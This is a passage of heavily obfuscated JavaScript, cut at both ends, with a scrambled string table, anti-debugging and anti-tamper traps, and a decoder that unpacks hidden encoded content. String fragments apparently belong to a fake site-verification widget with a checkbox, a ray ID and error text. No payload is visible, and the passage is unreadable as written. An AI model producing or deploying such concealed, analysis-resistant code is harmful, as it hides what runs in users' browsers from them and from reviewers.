kiG','/rhLS','/dMvY','AKqZI','NkutB','re\x20an','lign:','ed\x20ve','=\x2216\x22','VlA4T','4px\x20s','8A1r9','flow:','verfl','botto','SuLHK','UCyK8','IVtvj','6ZnLD','\x20Code','\x20proc','n\x20(fu','65rem','9AkfA','x\x22]{w','ex;fl','reser','mport','fy-co','vnDOa','OqYHz',':\x20non','x0xbG','\x0a\x20\x20\x20\x20','ENKSL','PXElt',':\x203px','ine-h','ZtWGK','VqXJU','eGRAM','S4tW3','x\x20sol','IUzYD','RLqGh','EeKsn','ixed;','id=\x22h','pBi7s','QtD9Q','rOAXp','by\x20co','rigin','ee9xe','rWiRb','dhNyK','VHxiq','jnrgJ','CQS1T','Wp3Xg','em;pa','fnCgA','<span','style','Tm9Qc','box','vleFs','CA+At','pace:','NsRqI','\x20from','rific','Z3Rdm','</spa','(173\x20','KqvXm','butto','\x22#34b','ZkMtX','/div>','0jueY','Av+YA','jntII','#fafa','e-bet','test','rando','=\x22err','or\x20co','lSTzR','J2iAu','\x201.5s','t\x20you','hxKfE','OWevs','mxRID','zyJ+v','KP0jG','1r0At','7Jk/S','SNxTz','r1YKF','ng><b','NmbWY','XjloF','r\x22>\x0a\x20','JQOIw','8wMz9','re.co','40JYh','lete\x20','idth:','amnP+','\x20\x20<di','AKLIX','100sv','BRVPd','px;bo','ahUtV','+h5vU','uhDy7','mFhQO','7j3zA','paddi','items','h1IpA','oyM1d','GkSOP','cVDHL','QB0MB','udfla','bS9wb','AMBrd','fBVKv','-ring','Qy/E+','e></d','addEv','terva','AxPST',':spac','site-','/LIp6','YScnd','tomat','P1les',':100%','const','HLlxw','on:\x20c','span\x20','TFD3q','ById','bNaZc','6ze++','Qn6RY','KAdSJ','RKFXZ','sSfpo','yLuCC','ect:n','1bh+w','QZ8U+','otate','Vbhh8','YQKgN','ar\x20in','UnznM','HcSAJ','/tktz','in:0;','#ray-','b0H2R','odeAt','IhdGp','to\x20op','fS9Bq','#chec','h8IjJ','EGkGp','count','gitim','2CWgi','ent','prepe','YClAL','SaPpl','LCL1u','EUyAy',';disp'];_0x298f=function(){return _0x2971ce;};return _0x298f();}const _0x9ea451=(function(){function _0x3d43a1(_0x30c60e,_0x205e8c,_0x15a874,_0x2ffc97,_0x2999c7){return _0x10cd(_0x15a874-0x14b,_0x2999c7);}function _0x33d270(_0x2da581,_0x3268bb,_0x31ccd4,_0x535eeb,_0x535922){return _0x10cd(_0x31ccd4- -0xa5,_0x535eeb);}const _0x343dc7={'NkutB':function(_0x477065,_0x164f3e){return _0x477065(_0x164f3e);},'ptQVR':function(_0x3ca3be,_0x487507){return _0x3ca3be+_0x487507;},'SDxXC':_0x587bb2(0x8dd,0x618,0x49e,0x256,0x388)+_0x587bb2(0xb95,0xa9e,0x6a7,0x8ea,0x92f)+_0x587bb2(0x75f,0x945,0x85b,0x8e5,0xa4c)+_0x33d270(0x631,0xb2b,0x980,0xae5,0x988),'WIQCy':_0x33d270(0x922,0x392,0x72b,0x940,0x95a)+_0x2370ca(0x2c1,0x83a,0x14f,0x83e,0x3c2)+_0x3d43a1(0xe8,0x56f,0x4a0,0x6dd,0x4d9)+_0x33d270(0x998,0xd3d,0x949,0x6dd,0x788)+_0x3d43a1(0x7b7,0x3db,0x43d,0x83a,0x4b3)+_0x33d270(0x30f,0x283,0x635,0x207,0x9e4)+'\x20)','HiSkg':function(_0x19c688){return _0x19c688();},'cagED':function(_0x5bb596,_0x3b02ff){return _0x5bb596===_0x3b02ff;},'TjagD':_0x587bb2(0x615,0x773,0x81f,0x5bc,0x95b),'ajntM':function(_0x359576,_0x45ab1b){return _0x359576!==_0x45ab1b;},'OmCNi':_0x746556(0x81f,0xb82,0xaef,0x41d,0x7ef),'FRZzf':_0x746556(0x829,0x8d9,0x755,0x9f4,0x8f9),'NKpNU':_0x2370ca(0x1e9,0x9f6,0x57d,0x14a,0x57f)+_0x33d270(0x5fb,0x2cc,0x580,0x8be,0x246)+'g','uWtJn':_0x33d270(0x9f8,0x60d,0x889,0x701,0xb13),'UGZdy':_0x587bb2(0x1db,0x502,0x3a3,0x488,0x3a0),'VSxYX':_0x746556(0x42a,0x7bb,0x18b,0x352,0x58f),'ENKSL':function(_0x240f82,_0x30aab2){return _0x240f82===_0x30aab2;},'ohKWc':_0x2370ca(0x902,0x7a9,0xae7,0x3de,0x834),'iluYt':_0x746556(0xbcc,0x960,0x89a,0xcd7,0xa5c)};function _0x2370ca(_0x155552,_0x409b8d,_0x113db4,_0x3621a3,_0x18a8cf){return _0x10cd(_0x18a8cf- -0x93,_0x155552);}function _0x746556(_0x1b7928,_0x145c1c,_0x5b9064,_0x4e8f5a,_0x4ea4b4){return _0x10cd(_0x4ea4b4-0x381,_0x5b9064);}function _0x587bb2(_0x47ef8b,_0x47ad2c,_0x383883,_0x514518,_0x39a3af){return _0x10cd(_0x47ad2c-0x2a5,_0x383883);}let _0x209e94=!![];return function(_0x1cd6e4,_0x3b2f5c){function _0x12d709(_0x505e85,_0x3928d2,_0x54dc00,_0x58807a,_0x1ef392){return _0x2370ca(_0x3928d2,_0x3928d2-0xae,_0x54dc00-0x1e8,_0x58807a-0x5d,_0x505e85- -0x114);}const _0xe6e9eb={'sYXXs':function(_0x3957bd){function _0x2acf30(_0x33df35,_0xcb453e,_0xaae885,_0x1f828f,_0x5247ff){return _0x10cd(_0xcb453e- -0x1e2,_0xaae885);}return _0x343dc7[_0x2acf30(0x977,0x5db,0xa48,0x684,0x357)](_0x3957bd);},'YQkVN':_0x343dc7[_0x39a59a(0x71b,0xb8f,0xa0f,0xb74,0xb3b)],'dkKfd':_0x343dc7[_0x12d709(0x5f8,0x4b8,0x85b,0x942,0x17c)],'gBhcB':_0x343dc7[_0x12d709(0x794,0x9f2,0x960,0x779,0x4a9)],'NsRqI':_0x343dc7[_0x88bcd2(0x96d,0xa50,0x89c,0xa85,0x8c5)]};function _0x39a59a(_0x38d616,_0x48d108,_0x5ca6a1,_0x321a65,_0x318672){return _0x2370ca(_0x321a65,_0x48d108-0xb,_0x5ca6a1-0x1f,_0x321a65-0x1db,_0x38d616-0x434);}function _0x25d641(_0x4fcfd3,_0x2a1bbe,_0x4a14aa,_0x10fd45,_0x647609){return _0x2370ca(_0x4fcfd3,_0x2a1bbe-0xc4,_0x4a14aa-0xd6,_0x10fd45-0xcc,_0x2a1bbe-0x98);}function _0x515665(_0x233339,_0x2ed799,_0x317a61,_0x1eb40b,_0x79c488){return _0x2370ca(_0x317a61,_0x2ed799-0x188,_0x317a61-0x163,_0x1eb40b-0x133,_0x1eb40b-0x106);}function _0x88bcd2(_0x5d977e,_0x37a52f,_0x2f9509,_0x2693a3,_0x203389){return _0x746556(_0x5d977e-0x127,_0x37a52f-0x146,_0x37a52f,_0x2693a3-0x1a9,_0x5d977e- -0x3ba);}if(_0x343dc7[_0x39a59a(0xba7,0xd14,0x7df,0x92a,0x7be)](_0x343dc7[_0x25d641(0x37a,0x3f7,-0x82,0x799,0x42f)],_0x343dc7[_0x12d709(0x37a,0x500,0x75d,-0xbf,0x46e)])){const _0x52e7d9=_0x343dc7[_0x515665(0x920,0xbd8,0x444,0x85b,0x529)](_0x4406e4,_0x343dc7[_0x515665(0x5ac,0x652,0x808,0x81a,0x40f)](_0x343dc7[_0x88bcd2(0x76e,0x622,0x9cd,0x84a,0x5c3)](_0x343dc7[_0x25d641(0x57b,0x61b,0x4b4,0x9fc,0x74c)],_0x343dc7[_0x25d641(0x11c,0x584,0x9d8,0x214,0x51d)]),');'));_0xedf073=_0x343dc7[_0x88bcd2(0x784,0x4c7,0x714,0xbdb,0x782)](_0x52e7d9);}else{const _0x117f82=_0x209e94?function(){function _0x5e1fcd(_0x380cd6,_0x22f069,_0x4c0413,_0x42efed,_0x4871ac){return _0x12d709(_0x380cd6-0x12b,_0x4871ac,_0x4c0413-0x193,_0x42efed-0x41,_0x4871ac-0x3c);}function _0xfe3f03(_0x404594,_0x32a26e,_0x4f01ca,_0x15e1d2,_0x15874e){return _0x39a59a(_0x15874e- -0x715,_0x32a26e-0x13f,_0x4f01ca-0x65,_0x404594,_0x15874e-0x82);}function _0x2accf7(_0x35396e,_0x10c975,_0x4dccc7,_0x16d8b7,_0x5ad417){return _0x12d709(_0x16d8b7-0x395,_0x5ad417,_0x4dccc7-0xb6,_0x16d8b7-0xe5,_0x5ad417-0xaa);}function _0x4f055f(_0x32818d,_0x1b93ae,_0x17c6d2,_0x441bd2,_0x2f5c96){return _0x25d641(_0x2f5c96,_0x17c6d2-0x2f3,_0x17c6d2-0xb,_0x441bd2-0x93,_0x2f5c96-0x10f);}function _0x474708(_0x5a48bc,_0x2373d7,_0x44a709,_0x375bc4,_0x524e0e){return _0x88bcd2(_0x524e0e-0x3e0,_0x2373d7,_0x44a709-0x1d9,_0x375bc4-0xd8,_0x524e0e-0x6f);}if(_0x343dc7[_0x5e1fcd(0x23d,0xd7,-0x218,0x5a8,0x22d)](_0x343dc7[_0x5e1fcd(0x373,0x1ba,0x4a,0x422,0x508)],_0x343dc7[_0x2accf7(0x867,0x752,0x16a,0x5dd,0x813)])){if(_0x3b2f5c){if(_0x343dc7[_0x5e1fcd(0x232,0x3e,0x4e9,-0x15b,-0x1ce)](_0x343dc7[_0x5e1fcd(0x5c0,0x8b4,0x4b1,0x551,0x691)],_0x343dc7[_0x2accf7(0x97f,0x5f2,0x363,0x5b3,0x6bc)])){const _0xcd188=_0x3b2f5c[_0xfe3f03(-0x331,0x141,0x2ba,-0x2c,0x119)](_0x1cd6e4,arguments);return _0x3b2f5c=null,_0xcd188;}else _0xe6e9eb[_0x4f055f(0xb6c,0x5a1,0x6e6,0x953,0x46d)](_0x10bb4d);}}else _0x41df47[_0xfe3f03(0x70,0x2d5,0x30b,-0x4d,0x389)+_0x5e1fcd(0x302,-0x17a,0x3b0,0x2ca,0x84)+_0x5e1fcd(0x800,0x9cf,0x7f6,0x855,0xb38)](_0xe6e9eb[_0x474708(0x114e,0x11b2,0xcd0,0xa71,0xe11)])[_0x5e1fcd(0x7a7,0x841,0x8d1,0x7ed,0x4f7)][_0x5e1fcd(0x92b,0xb7f,0xb8d,0x975,0x5c6)+'ay']=_0xe6e9eb[_0x2accf7(0xf91,0x8ef,0x886,0xbb5,0x782)],_0x3f0af0[_0x2accf7(0x76d,0x794,0x98e,0xa11,0x670)][_0x5e1fcd(0x92b,0x5f8,0x7d0,0x4dd,0x680)+'ay']=_0xe6e9eb[_0xfe3f03(0x4f9,0x587,0x1e4,-0x285,0x169)],_0xf7e812[_0x2accf7(0xa30,0x610,0x19b,0x5fb,0x818)+'ed']=!(-0x3bd+0x3*-0xacf+0x2f*0xc5),_0x57eefe[_0x5e1fcd(0x903,0xa10,0x7e4,0xaff,0xa6f)+_0x4f055f(0xa94,0x10ea,0xd39,0xa2e,0xba9)][_0x4f055f(0x65c,0x345,0x6a9,0x5d6,0x806)](_0xe6e9eb[_0x474708(0x842,0xc9b,0xc8e,0xe1c,0xbd0)]);}:function(){};return _0x209e94=![],_0x117f82;}};}());(function(){function _0xd47c5b(_0x308081,_0x45847c,_0x3af042,_0xa3f05e,_0x129504){return _0x10cd(_0x45847c-0xa0,_0x308081);}function _0x5d824a(_0x127206,_0x24cb57,_0x1c6f1d,_0x14f166,_0x260aa6){return _0x10cd(_0x127206- -0x1e3,_0x24cb57);}function _0x328be4(_0x47cbcc,_0x2d0d4b,_0xaaa0bc,_0x2545c0,_0x3a8c28){return _0x10cd(_0x2545c0-0x269,_0x2d0d4b);}const _0x58a681={'TxpdG':function(_0x1d1830,_0x372568){return _0x1d1830(_0x372568);},'jntII':function(_0x5c3242,_0xebd171){return _0x5c3242+_0xebd171;},'dPmxW':function(_0x50c530,_0x531612){return _0x50c530+_0x531612;},'xhHRg':_0x5d824a(0x190,0x3c9,-0x84,-0x17b,0x1c4)+_0xd47c5b(0x437,0x899,0x910,0x6cb,0xce8)+_0xd47c5b(0xace,0x740,0x668,0x63c,0x43f)+_0x328be4(0xb00,0x109d,0xf18,0xc8e,0xef7),'XMvTY':_0x3ffd95(0x4d6,0x986,0xa50,0x6fd,0xa59)+_0x5d824a(0x272,-0x1e2,0x69c,0x454,0x597)+_0x3ffd95(0x3a0,0x29e,0x690,0x282,0x93)+_0x5d824a(0x80b,0x726,0x68d,0xa8c,0xa97)+_0x328be4(0x9b0,0x29c,0x7fa,0x55b,0x52a)+_0x37e8f5(0x733,0xc2e,0x993,0x63d,0xa42)+'\x20)','jKsvK':function(_0x36fe0f){return _0x36fe0f();},'XRWyg':function(_0x1af392,_0x1f3205){return _0x1af392(_0x1f3205);},'FQaKt':function(_0x12e261,_0x3861ab){return _0x12e261!==_0x3861ab;},'umdkc':_0x328be4(0x978,0xca2,0x1065,0xca7,0xa1d),'DjOGo':_0x328be4(0x259,0x15f,0x1b0,0x5a8,0x32e),'qXSHV':_0x328be4(0x648,0x666,0x9d4,0x7d5,0x90f)+_0x3ffd95(0x1ca,-0x13f,0x4c8,0xa2,0x1aa)+_0x5d824a(0x246,-0x232,0x167,-0x101,0x5ba)+')','oAEcT':_0x3ffd95(0xab,0x4b3,0x222,0x431,0x507)+_0x328be4(0x8d5,0xfa2,0xba3,0xbae,0x9d3)+_0x37e8f5(0x6cd,0x583,0x541,0x8e9,0x857)+_0x5d824a(0x829,0x6e2,0xbb0,0x465,0x53d)+_0xd47c5b(0x3f1,0x6cc,0x688,0x7f7,0x95e)+_0x328be4(0x872,0x97b,0x7aa,0x951,0x980)+_0xd47c5b(0x274,0x663,0x264,0x936,0x8d7),'LBsra':function(_0x42c235,_0x34cfca){return _0x42c235(_0x34cfca);},'aerTM':_0xd47c5b(0x28b,0x5a6,0x185,0x265,0x2b5),'gFhGz':_0x3ffd95(0x126,-0xee,0x5e,0x151,-0x3b),'vCofg':_0x37e8f5(0xcc9,0xb96,0xfb0,0xbed,0xda7),'gJiDM':_0xd47c5b(-0xf8,0x30b,0x1c5,0x14a,-0x17),'YafxX':_0x328be4(0xc8c,0x78f,0x783,0xb06,0xa89),'CCdNa':function(_0x1d5d0d,_0x4c3ac0){return _0x1d5d0d(_0x4c3ac0);},'ytPLR':_0x3ffd95(0x6e4,0x430,0x5aa,0x519,0x874),'WWVLL':function(_0x2c3a82){return _0x2c3a82();},'qRnRi':function(_0x25a17e,_0x2521ef,_0x538591){return _0x25a17e(_0x2521ef,_0x538591);}};function _0x37e8f5(_0x213c42,_0x24c54b,_0x33d733,_0x2a1f8f,_0xff6604){return _0x10cd(_0xff6604-0x368,_0x33d733);}function _0x3ffd95(_0x975265,_0x3d1506,_0x348053,_0x229575,_0x1e9022){return _0x10cd(_0x229575- -0xd3,_0x3d1506);}_0x58a681[_0x37e8f5(0x9a3,0x9cb,0xaeb,0x9e2,0xc8c)](_0x9ea451,this,function(){function _0x5e0648(_0x271ddf,_0x5ef8b9,_0x41f7ca,_0x40f9f8,_0x5dd4ad){return _0xd47c5b(_0x271ddf,_0x40f9f8-0x11f,_0x41f7ca-0x1a6,_0x40f9f8-0x1ea,_0x5dd4ad-0xfe);}function _0x426723(_0x25cd46,_0x2f0544,_0x3510b5,_0x2a8d27,_0x482343){return _0x328be4(_0x25cd46-0x95,_0x3510b5,_0x3510b5-0xc2,_0x482343-0xd1,_0x482343-0x42);}function _0x1d1118(_0xb5cd5c,_0x40d41c,_0x176f3e,_0x4481f5,_0x2092f0){return _0x5d824a(_0x40d41c- -0x157,_0x2092f0,_0x176f3e-0x1d1,_0x4481f5-0x1d3,_0x2092f0-0x116);}function _0x281f84(_0x1f3440,_0x42d104,_0x13e16b,_0x137840,_0x4418a4){return _0x328be4(_0x1f3440-0x2e,_0x1f3440,_0x13e16b-0x1b0,_0x4418a4- -0x581,_0x4418a4-0xec);}const _0x43e676={'DcsGz':function(_0x1280dc,_0x3e629b){function _0x3fd58b(_0x2665e7,_0x32a3b4,_0x18d0b4,_0x5a068c,_0xcc5b8f){return _0x10cd(_0x5a068c- -0x282,_0x18d0b4);}return _0x58a681[_0x3fd58b(0x9b4,0x7a1,0x87f,0x559,0x508)](_0x1280dc,_0x3e629b);}};function _0x920b70(_0x43b07f,_0x43071e,_0x2d2d6e,_0x5a579a,_0x54c572){return _0xd47c5b(_0x43b07f,_0x54c572- -0x243,_0x2d2d6e-0x159,_0x5a579a-0xd2,_0x54c572-0x17a);}if(_0x58a681[_0x1d1118(0x2a5,0x3ca,-0x51,-0x3f,0x64a)](_0x58a681[_0x1d1118(0x29c,0x3f6,0x4c5,0x761,0x1b1)],_0x58a681[_0x281f84(-0x20,0x4fe,0x478,0x7a,0x34d)])){const _0x3b573c=new RegExp(_0x58a681[_0x281f84(-0x2aa,-0x290,0x26d,-0x57f,-0x17f)]),_0x2099de=new RegExp(_0x58a681[_0x5e0648(0x260,0x83b,0x737,0x5f9,0x7a9)],'i'),_0x3f5517=_0x58a681[_0x1d1118(0x1f8,0x449,0x8af,0x593,0x411)](_0x52cb5c,_0x58a681[_0x281f84(0x57f,0x7f3,0x408,0x7f3,0x3a1)]);if(!_0x3b573c[_0x1d1118(0x8cd,0x4ff,0x66c,0x23d,0x627)](_0x58a681[_0x1d1118(-0x439,-0xc8,-0x4b0,0x30b,-0x46)](_0x3f5517,_0x58a681[_0x281f84(0x50c,0x834,0x717,0x4d6,0x41a)]))||!_0x2099de[_0x281f84(0x6ab,0x6cb,0x1f6,0x915,0x521)](_0x58a681[_0x1d1118(0x2d4,-0xc8,-0x54c,-0x332,0x38f)](_0x3f5517,_0x58a681[_0x920b70(0x867,0x34e,0x742,0x407,0x7c0)]))){if(_0x58a681[_0x1d1118(0x56e,0x3ca,0xdb,0x7a6,0x419)](_0x58a681[_0x426723(0x59a,0x1ee,0x227,0x59a,0x4e4)],_0x58a681[_0x281f84(-0x23f,-0x1c6,-0xb7,-0xbc,0x181)]))_0x58a681[_0x920b70(0x475,0xaaa,0x8d7,0x3f7,0x63a)](_0x3f5517,'0');else{const _0x5818c2=_0x2f0a5f[_0x920b70(0x803,0x55e,0x49f,0x31c,0x6d4)+_0x1d1118(0x2d3,0x166,0x1d5,0x530,0x2d)+'r'][_0x426723(0x998,0x7d0,0x7ba,0x5b0,0x632)+_0x1d1118(-0x145,0x32d,0x622,0x79,0x423)][_0x920b70(0x5a7,0x861,0x44a,0x57a,0x769)](_0x9508a5),_0x50451b=_0x51ef95[_0x12e0c7],_0x3d870a=_0x761698[_0x50451b]||_0x5818c2;_0x5818c2[_0x1d1118(-0x12a,0xb2,-0x39,0x52e,0x3b1)+_0x426723(0xd1d,0x774,0x780,0x8d8,0x8b3)]=_0x22538b[_0x281f84(0x9c4,0x2c4,0x530,0x321,0x5f4)](_0x2b62c0),_0x5818c2[_0x281f84(0x89d,0x408,0x47e,0x406,0x47d)+_0x5e0648(0x5a9,0xa89,0x7c0,0x751,0x996)]=_0x3d870a[_0x920b70(0x191,0x564,0x740,0x46c,0x5f2)+_0x5e0648(0x7ca,0x9ab,0x338,0x751,0x630)][_0x5e0648(0x6fb,0x6c4,0xb06,0xacb,0xdb0)](_0x3d870a),_0x1306b8[_0x50451b]=_0x5818c2;}}else _0x58a681[_0x920b70(0x886,0x572,0x4b0,0x53a,0x561)](_0x58a681[_0x1d1118(0xe1,-0x120,0x21b,0x19,-0x1ab)],_0x58a681[_0x1d1118(-0xfb,-0x120,0x29e,-0x2d6,0x23c)])?_0x43e676[_0x281f84(0x54c,0x497,0x3fb,0x91,0x10d)](_0x17a151,0x5ff*-0x2+-0x1*0x1925+0x3*0xc61):_0x58a681[_0x281f84(-0x33d,-0x2e6,0x1fc,0x14,-0x102)](_0x52cb5c);}else{let _0x53628a;try{const _0xee58d7=_0x58a681[_0x426723(0xeed,0xc83,0xe7d,0xb3b,0xa95)](_0x26ce02,_0x58a681[_0x281f84(0x65f,0x93a,0x38a,0x437,0x51e)](_0x58a681[_0x920b70(0x3d7,0x57,-0x296,0x13e,0xcf)](_0x58a681[_0x1d1118(0xa8f,0x706,0xa3c,0x72b,0xa49)],_0x58a681[_0x426723(0xcde,0x84e,0xeb9,0xce5,0xcc1)]),');'));_0x53628a=_0x58a681[_0x5e0648(0x4be,0x980,0x328,0x701,0x2fc)](_0xee58d7);}catch(_0x5a6e9f){_0x53628a=_0x57db56;}_0x53628a[_0x5e0648(0x75a,0x56e,0x199,0x40d,0x242)+_0x1d1118(0x828,0x534,0x907,0x3a9,0x51b)+'l'](_0xd68d7d,-0x1719+-0x86d+0x2f26);}})();}());const _0x2a2339=(function(){function _0x1a88af(_0x50aa21,_0x1618d3,_0x46c311,_0x1ded8d,_0x4b9478){return _0x10cd(_0x1ded8d- -0x124,_0x1618d3);}function _0x232dec(_0x381a37,_0x188d80,_0x320114,_0x16363e,_0x4219ee){return _0x10cd(_0x381a37- -0x379,_0x188d80);}function _0xa2e49a(_0x42b084,_0x29327e,_0x506b04,_0x11632f,_0x2c5008){return _0x10cd(_0x42b084-0x6,_0x11632f);}const _0x569188={'AKqZI':function(_0x5cec87,_0x14f467){return _0x5cec87!==_0x14f467;},'DIhQM':_0x551576(0x4ca,0x594,0x497,0x5b4,0x659),'VhmCw':_0x551576(0x7cf,0xa11,0xa7e,0x6d2,0xbd2),'BRVPd':function(_0x3c134e,_0x3ba88e){return _0x3c134e===_0x3ba88e;},'MYNuu':_0x551576(0xb32,0x960,0xd03,0x5e7,0xd7f),'DmxTv':_0xa2e49a(0x644,0xa75,0x21f,0x477,0x33a),'ZmLBS':function(_0x46c56a,_0x292413){return _0x46c56a(_0x292413);},'rOAXp':function(_0x1fab50,_0xd1e55e){return _0x1fab50<_0xd1e55e;},'KfrnY':_0xa2e49a(0x7d2,0x86f,0xb7b,0x37e,0xaa2),'dtySq':function(_0xaaf7ed,_0x59373d){return _0xaaf7ed!==_0x59373d;},'TwlHH':_0xf8794f(-0x110,0x12c,-0x2d6,-0xc5,-0x406),'xJhPd':_0x1a88af(0x44c,0x354,0x37b,0xed,-0x1e7)};function _0xf8794f(_0x332121,_0x5b3cd4,_0x1c14ec,_0x3d5e95,_0x1f4112){return _0x10cd(_0x3d5e95- -0x393,_0x1c14ec);}function _0x551576(_0x57d1d9,_0x51699a,_0x35be8f,_0x44f6e6,_0x16adca){return _0x10cd(_0x51699a-0x247,_0x57d1d9);}let _0x96c6d3=!![];return function(_0x583288,_0x35ea54){function _0x374d9a(_0x182b55,_0x1424d9,_0x5de3d5,_0xe0139,_0x40260f){return _0x232dec(_0x182b55-0x544,_0x5de3d5,_0x5de3d5-0x8c,_0xe0139-0x1a7,_0x40260f-0x19f);}const _0x20dff1={'wbNWS':function(_0x39c666,_0x314064){function _0x5538f5(_0x49c46a,_0x3e5e6c,_0x45cc27,_0x2918db,_0x2555bd){return _0x10cd(_0x3e5e6c-0x1ea,_0x49c46a);}return _0x569188[_0x5538f5(0x67a,0x460,0x468,0x1f,0x772)](_0x39c666,_0x314064);}};function _0x1f000c(_0x2e791a,_0x2862fe,_0x5cb118,_0x2d4e2c,_0x484ad9){return _0x232dec(_0x5cb118-0x4b9,_0x2d4e2c,_0x5cb118-0x5d,_0x2d4e2c-0x37,_0x484ad9-0x13b);}function _0x352cd0(_0x123339,_0x539072,_0xaeabbd,_0x59c8dd,_0x5386e0){return _0x551576(_0x59c8dd,_0x5386e0-0xa8,_0xaeabbd-0x91,_0x59c8dd-0xdb,_0x5386e0-0x19e);}function _0x521772(_0x3aa201,_0x3541ec,_0x30ea60,_0x59846e,_0x2616e0){return _0xa2e49a(_0x3aa201- -0x26e,_0x3541ec-0x161,_0x30ea60-0x27,_0x2616e0,_0x2616e0-0x3d);}function _0x11c8ac(_0x277a04,_0x59e545,_0x358403,_0x3ff5d1,_0x487011){return _0x1a88af(_0x277a04-0x96,_0x358403,_0x358403-0x3,_0x277a04- -0x85,_0x487011-0x12);}if(_0x569188[_0x11c8ac(0x7f0,0xc5a,0x908,0xac2,0x556)](_0x569188[_0x11c8ac(0x293,0x5a2,0x123,0x48e,-0x6a)],_0x569188[_0x352cd0(0x594,0x637,0x561,0x4d5,0x88f)])){const _0x1da985=_0x96c6d3?function(){function _0x56990a(_0x44b787,_0x10f450,_0xef015d,_0x1d90b9,_0x1ef61d){return _0x11c8ac(_0x1ef61d-0x275,_0x10f450-0x14c,_0x10f450,_0x1d90b9-0x175,_0x1ef61d-0x91);}function _0x2ddedf(_0x3d490f,_0x2906f5,_0x2c1f66,_0x4563eb,_0x4a210c){return _0x11c8ac(_0x2c1f66-0x2f9,_0x2906f5-0x129,_0x4a210c,_0x4563eb-0x14,_0x4a210c-0x84);}function _0x580322(_0x57b4a9,_0x185a19,_0x220c15,_0x301123,_0x2dd6be){return _0x11c8ac(_0x2dd6be- -0x1e6,_0x185a19-0x79,_0x220c15,_0x301123-0x1de,_0x2dd6be-0x18f);}function _0x3ff82c(_0x5a196d,_0xed4edf,_0x168a4d,_0x280f99,_0x198ccf){return _0x11c8ac(_0x198ccf-0x553,_0xed4edf-0x1ae,_0xed4edf,_0x280f99-0x1e8,_0x198ccf-0x43);}function _0x303c59(_0x2c5c91,_0x1c1f89,_0x13addd,_0x4a9920,_0x2a0ee4){return _0x374d9a(_0x2c5c91- -0x1fb,_0x1c1f89-0x91,_0x4a9920,_0x4a9920-0x15f,_0x2a0ee4-0x1f2);}if(_0x569188[_0x580322(0x6e,0x858,0x4cf,0x597,0x458)](_0x569188[_0x580322(0x1f0,-0x2b7,-0x511,0x1b5,-0xe2)],_0x569188[_0x56990a(0x58f,0x5dd,0xd39,0x744,0x9ec)])){if(_0x35ea54){if(_0x569188[_0x580322(0x704,0x6d2,0x880,0x297,0x4c9)](_0x569188[_0x2ddedf(0x5e6,0x493,0x85b,0xab0,0x607)],_0x569188[_0x580322(-0x618,-0x5ff,-0x5d2,-0x52c,-0x19c)])){const _0x2eed04=_0x579e27?function(){function _0x519d13(_0x339bc9,_0xfe643e,_0x47dc94,_0x509689,_0x13ff76){return _0x3ff82c(_0x339bc9-0x52,_0x509689,_0x47dc94-0x137,_0x509689-0x119,_0xfe643e- -0x2aa);}if(_0x5b5870){const _0x35d01e=_0x474e2e[_0x519d13(0x120,0x58d,0x416,0x618,0x8ab)](_0x2c6383,arguments);return _0x5462eb=null,_0x35d01e;}}:function(){};return _0x154130=![],_0x2eed04;}else{const _0x15e105=_0x35ea54[_0x3ff82c(0xa38,0x7d5,0x7b1,0xa6b,0x837)](_0x583288,arguments);return _0x35ea54=null,_0x15e105;}}}else{if(_0x32a2e8)return _0x45b471;else _0x20dff1[_0x56990a(0x36a,0x239,0x76c,0x4bd,0x3eb)](_0x3a7f59,-0x112d*0x2+-0x2406+0x20*0x233);}}:function(){};return _0x96c6d3=![],_0x1da985;}else{_0x4471c8=_0x569188[_0x521772(0xe,0x31a,-0x3f2,0x389,0x32e)](_0x51752b,_0x111d43);let _0x425c78=new _0x224383(_0x19f24[_0x374d9a(0x504,0x2f3,0x210,0xa0,0xb9)+'h']);for(let _0x41c430=0x51d+-0x4*0x289+-0x1*-0x507;_0x569188[_0x1f000c(0xa4a,0xa93,0x956,0xacf,0xc56)](_0x41c430,_0x209e83[_0x11c8ac(0x190,-0x10a,0x55d,-0x2b6,-0x143)+'h']);_0x41c430++)_0x425c78[_0x41c430]=_0x5aaf35[_0x374d9a(0x564,0x48f,0x949,0x5c0,0x11d)+_0x352cd0(0xfb4,0xed5,0x89b,0x7c8,0xb80)](_0x41c430);return new _0x3532d0(_0x569188[_0x352cd0(0x63c,0x441,0x84e,0x7f0,0x470)])[_0x521772(0x6d0,0x2b5,0x983,0x808,0x569)+'e'](_0x425c78);}};}()),_0x17dd93=_0x2a2339(this,function(){const _0x1be655={'uhgTU':function(_0x344d4e,_0x2276a7){return _0x344d4e(_0x2276a7);},'YDUXf':function(_0x480a43,_0x2071e4){return _0x480a43(_0x2071e4);},'vFOWa':function(_0x38149f,_0x2ae3e8){return _0x38149f+_0x2ae3e8;},'WGiTB':_0x3bbcff(0x3da,0x6ee,0x4e4,0x67b,0x24a)+_0x3bbcff(0x860,0x98c,0x98e,0xb4c,0xc8d)+_0xdf9bc1(0x676,0x21a,0x877,0x744,0x9d1)+_0x6daec7(0x79c,0x66e,0xac0,0x9d8,0x8e2),'zQZxN':_0x171d39(0x861,0x84f,0x316,0x5f7,0x8dd)+_0x3bbcff(0x4bc,0x55d,0x374,0x344,0x90f)+_0x171d39(-0x1f4,-0x11b,-0x26e,0x17c,-0x1f8)+_0xdf9bc1(0x9c4,0xc33,0xa3a,0x93a,0xd61)+_0x171d39(0x278,-0x189,0x196,0x119,0x380)+_0x6daec7(0x7de,0x4e3,0x2e0,0x463,0x597)+'\x20)','GRmTl':function(_0x5ea704,_0x3b1338){return _0x5ea704!==_0x3b1338;},'vnChi':_0x171d39(0x838,0x794,0x5be,0x81c,0x3ef),'SuLHK':_0x2d57c7(0x898,0x755,0x7aa,0xb23,0x8af),'sCMWt':function(_0x449241,_0x1fe30e){return _0x449241!==_0x1fe30e;},'fwYim':_0x2d57c7(0x629,0x1ab,0x764,0xa00,0x1b7),'GZffq':function(_0x49ac86,_0x16f993){return _0x49ac86(_0x16f993);},'haIqE':function(_0x1ffd59,_0x366b76){return _0x1ffd59+_0x366b76;},'AVxvp':function(_0xe7db85,_0x6cf006){return _0xe7db85===_0x6cf006;},'gFpNI':_0xdf9bc1(0x28c,0x51d,0x4b2,0x3cc,0x6b3),'oOVRZ':_0x171d39(0x741,0x688,0x33d,0x4c9,0x59c),'LnSeh':_0xdf9bc1(0x5e8,0x666,0x4b4,0x87b,0x435)+_0x3bbcff(0x68c,0x406,0x498,0x458,0x34e)+'g','qOlDd':_0x3bbcff(0x2c4,0x55b,0x2c2,0x407,0x7e),'sSfpo':function(_0x212502,_0x24429c,_0x315e92){return 